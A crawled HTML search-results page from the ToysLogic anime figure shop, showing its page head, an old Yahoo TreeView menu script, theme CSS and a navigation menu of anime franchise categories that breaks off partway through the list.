

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance
body_size: 349010
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Search Results : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Search Results" />
<meta name="description" content="ToysLogic : Search Results - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<meta name="robots" content="noindex, nofollow" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="advancedsearchresultBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
